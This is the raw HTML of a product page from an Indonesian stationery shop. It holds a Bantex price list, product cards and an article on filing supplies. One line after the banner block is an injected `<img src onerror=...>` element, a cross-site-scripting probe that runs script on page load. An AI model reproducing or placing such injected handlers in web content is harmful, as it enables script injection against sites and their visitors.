href="https://www.tokoatkgrosir.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.tokoatkgrosir.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.tokoatkgrosir.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Daftar Harga ATK dan Stationery Harga Murah Lengkap" <img src="https://i.ibb.co.com/N6RBXKJ0/tokoatkgrosir-co-id-1-banner-1400x350.jpg" alt="tokoatkgrosir-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(52);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.tokoatkgrosir.co.id/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>alattulis.biz.id - daftar 2 bantex harga</strong> </li> </ul></div>  <main id="maincontent" class="page-main-full-width"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Price List Harga Bantex Terbaru 2024-2025 Tentunya akan cocok dengan anggaran</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<style>#html-body [data-pb-style=M9WYAXJ],#html-body [data-pb-style=P86GX35]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=M9WYAXJ]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=P86GX35]{align-self:stretch}#html-body [data-pb-style=JR4HJQT]{display:flex;width:100%}#html-body [data-pb-style=VSAL3IW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.66666667%;align-self:stretch}#html-body [data-pb-style=J38VF0L]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=NHFD10O]{margin-left:30px;margin-right:30px}#html-body [data-pb-style=T9I5GUG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:58.33333333%;align-self:stretch}#html-body [data-pb-style=NJKLBVD]{margin:30px}#html-body [data-pb-style=FX3E5U5]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#8fb8e3;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XQMTWDN]{text-align:center;margin:20px 10px}#html-body [data-pb-style=GTQX7W8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=N8918GE]{display:flex;width:100%}#html-body [data-pb-style=D1CP7IO]{width:100%;align-self:stretch}#html-body [data-pb-style=D1CP7IO],#html-body [data-pb-style=WPEU9IX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="M9WYAXJ"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="P86GX35"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="JR4HJQT"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VSAL3IW"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="J38VF0L" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/OECc5aF.png" alt="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="NHFD10O" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/q54OCiv.jpg" alt="beli Alat tulis kantor bantex di toko alat alat kantor bina mandiri stationery" title="beli Alat tulis kantor bantex di toko alat alat kantor bina mandiri stationery"></p>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T9I5GUG"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="NJKLBVD"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: center;"><strong>Ketahui Jenis ATK untuk Fungsi Pengarsipan</strong></p>
<p style="text-align: justify;">Bagi Kamu yang bekerja di kantor atau instansi, pasti tidak jauh-jauh dari pekerjaan berupa pencetakan dokumen dan juga pengarsipan. Menyimpan dokumen memang bukan perkara sepele karena harus dipertimbangkan dari segi keamanan dokumen, terhindar dari kerusakan dan kecacatan, serta yang tak kalah penting adalah mudah untuk dicari kembali nantinya. Oleh karena itu, diperlukan <strong>ATK </strong>yang berfungsi untuk pengarsipan sehingga semua dokumen dapat lebih terorganisir.</p>
<p style="text-align: justify;">Perlu diketahui, penyimpanan dokumen dengan baik memakai peralatan kantor khusus pengarsipan bisa membuat umur dokumen juga menjadi lebih lama sehingga nantinya jika beberapa tahun kemudian dokumen tersebut Kamu perlukan, mencarinya pun lebih mudah dan kondisi dokumen masih baik-baik saja. <strong>ATK </strong>untuk pengarsipan ini memiliki ragam jenis yang cukup banyak dengan terbuat dari bahan seperti logam, kayu, alumunium, plastik, besi dan bahan kuat lainnya. Ini lho fungsi peralatan arsip:</p>
<ol style="text-align: justify;">
<li>Sarana penyimpanan dokumen penting menjadi tertata rapi.</li>
<li>Alat bantu untuk semakin mempercepat, mempermudah serta meringankan pekerjaan di bidang kearsipan.</li>
<li>Alat pelindung arsip dari kerusakan sehingga bisa bertahan lama.</li>
</ol>
<p style="text-align: justify;">Setelah mengetahui fungsinya, pasti sekarang Kamu sedang berencana untuk berbelanja peralatan kantor untuk pengarsipan di toko atau grosir kan? Tapi tunggu dulu, pastikan Kamu tahu apa saja peralatan kantor yang memang dibutuhkan. Catat beberapa kebutuhan berikut ini sehingga begitu sampai di toko, Kamu bisa langsung membelinya sesuai dengan catatan ini ya:</p>
<ol style="text-align: justify;">
<li>Filling cabinet</li>
</ol>
<p style="text-align: justify;">Filling cabinet merupakan peralatan pokok yang pasti dibutuhkan oleh semua kantor dan instansi. Coba cek dulu, apakah filling cabinet di kantor masih memiliki ruang yang cukup banyak? Jika tidak, segera lakukan pembelian demi menjaga fungsi pengarsipan yang baik. Kalau Kamu terlalu repot, lakukan saja pemesanan ke toko melalui online shop.Jadi anda bisa memesan barang di Bina Mandiri Stationery secara online. Sehingga bisa menghemat waktu,tenaga dan biaya anda. Anda hanya bisa mempersiapkan jaringan internet saja. Filling cabinet bisa diantar ke kantor anda.</p>
<ol style="text-align: justify;" start="2">
<li>Lemari arsip</li>
</ol>
<p style="text-align: justify;">Lemari arsip berbeda dengan filling cabinet lho ya. Filling cabinet biasanya memiliki ruang seperti loker, namun lemari arsip lebih ke lemari sehingga penyimpanan biasanya dokumen dimasukkan ke dalam ordner atau map terlebih dahulu. Kedua benda ini penting banget untuk fungsi pengarsipan.</p>
<ol style="text-align: justify;" start="3">
<li>Rak arsip</li>
</ol>
<p style="text-align: justify;">Rak arsip adalah semacam lemari tanpa pintu yang bisa dipakai untuk menyimpan arsip yang sifatnya umum dan dibutuhkan semua orang. Penyimpanan juga perlu untuk dimasukkan ke dalam map atau ordner dulu. Susun dokumen secara urut sehingga lebih mudah dicari nantinya.</p>
<ol style="text-align: justify;" start="4">
<li>Map arsip</li>
</ol>
<p style="text-align: justify;">Banyak banget jenis map arsip yang dibutuhkan seperti stopmap folio, map snelhecter, folder dan juga hanging folder. Nggak usah bingung, semuanya bisa dibeli di toko perlengkapan kantor yang biasa jadi langganan kantor anda.</p>
<ol style="text-align: justify;" start="5">
<li>Odner</li>
</ol>
<p style="text-align: justify;">Odner ini berbentuk seperti map besar dengan punggung lebar sebesar 5cm atau lebih dengan bagian sampul keras dan juga memiliki penjepit dokumen di dalamnya. Untuk bisa memasukkan dokumen, maka dokumen harus di lubangi terlebih dulu dengan mesin pembuat lubang kertas (punch).</p>
<p style="text-align: justify;">Itulah beberapa <strong>ATK </strong>untuk pengarsipan yang pasti dan wajib Kamu miliki di kantor. Selain itu lengkapi juga dengan stapler, numerator, guide dan juga perforator yang kesemuanya bisa Kamu beli di <strong>Bina Mandiri Stationery.</strong> <strong>Bina Mandiri Stationery</strong> adalah salah satu supplier perlengkapan kantor paling murah dan lengkap. Kalau anda nggak punya waktu, anda bisa memesan melalui online shop dari <strong>Bina Mandiri Stationery</strong> lho.</p>
<p>(atbi-018)</p></div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="FX3E5U5"><div data-content-type="products" data-appearance="grid" data-element="main" data-pb-style="XQMTWDN">   <div class="block widget block-products-list grid"> <div class="block-content"><!-- new_products_content_widget_grid--> <div class="products-grid grid"><ol class="product-items widget-product-grid">  <li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-2022-pp-pocket-a4-08-mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2580"><span class="product-image-wrapper"><!--mf_product_label_comment_2580--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2022-ba-2036-ba-2037-ba-2084-ba-5507-ba-5508-ba-5517-ba-5518.jpg" loading="lazy" width="240" height="300" alt="Gambar Plastik folder multiholes untuk aneka ring binder Bantex 2022 PP Pocket A4 0.8 mm merek Bantex"></span></span>  <style>.product-image-container-2580 {
    width: 240px;
}
.product-image-container-2580 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2022 PP Pocket A4 0.8 mm Plastik folder multiholes untuk aneka ring binder" href="https://www.tokoatkgrosir.co.id/bantex-2022-pp-pocket-a4-08-mm.html" class="product-item-link">Bantex 2022 PP Pocket A4 0.8 mm Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2580" data-price-box="product-id-2580">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2580-widget-product-grid" data-price-amount="34100" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;34.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2580-widget-product-grid" data-price-amount="39300" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;39.300,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2022" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2580/" method="post"><input type="hidden" name="product" value="2580"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2580,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2580&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1450-07-ordner-a4-7-cm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2510"><span class="product-image-wrapper"><!--mf_product_label_comment_2510--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Jual Ordner binder map arsip Bantex 1450-07 Ordner A4 7 cm White termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2510 {
    width: 240px;
}
.product-image-container-2510 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-07 Ordner A4 7 cm White Ordner binder map arsip" href="https://www.tokoatkgrosir.co.id/bantex-1450-07-ordner-a4-7-cm-white.html" class="product-item-link">Bantex 1450-07 Ordner A4 7 cm White Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2510" data-price-box="product-id-2510">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2510-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2510-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-07" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2510/" method="post"><input type="hidden" name="product" value="2510"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2510,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2510&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-trendy-1447-09-laf-fc-5cm-red.html" class="product-item-photo">  <span class="product-image-container product-image-container-2816"><span class="product-image-wrapper"><!--mf_product_label_comment_2816--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1446-01-ba-1446-04-ba-1446-09-ba-1446-10-ba-1447-01-ba-1447-04-ba-1447-09-ba-1447-10.jpg" loading="lazy" width="240" height="300" alt="Foto Ordner Karton merk Bantex"></span></span>  <style>.product-image-container-2816 {
    width: 240px;
}
.product-image-container-2816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex Trendy 1447-09 LAF FC 5cm Red Ordner binder map arsip" href="https://www.tokoatkgrosir.co.id/bantex-trendy-1447-09-laf-fc-5cm-red.html" class="product-item-link">Bantex Trendy 1447-09 LAF FC 5cm Red Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2816" data-price-box="product-id-2816">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2816-widget-product-grid" data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2816-widget-product-grid" data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1447-09" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2816/" method="post"><input type="hidden" name="product" value="2816"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2816,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2816&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-5504-flipover-presentation-binder-a4-potrait.html" class="product-item-photo">  <span class="product-image-container product-image-container-2662"><span class="product-image-wrapper"><!--mf_product_label_comment_2662--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-5503-ba-5504-ba-5513-ba-5514.jpg" loading="lazy" width="240" height="300" alt="Contoh FlipOver merk Bantex"></span></span>  <style>.product-image-container-2662 {
    width: 240px;
}
.product-image-container-2662 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 5504 Flipover Presentation Binder A4 Potrait Blue/Black Map presentasi" href="https://www.tokoatkgrosir.co.id/bantex-5504-flipover-presentation-binder-a4-potrait.html" class="product-item-link">Bantex 5504 Flipover Presentation Binder A4 Potrait Blue/Black Map presentasi</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2662" data-price-box="product-id-2662">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2662-widget-product-grid" data-price-amount="95400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;95.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2662-widget-product-grid" data-price-amount="109800" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;109.800,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-5504" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2662/" method="post"><input type="hidden" name="product" value="2662"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2662,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" 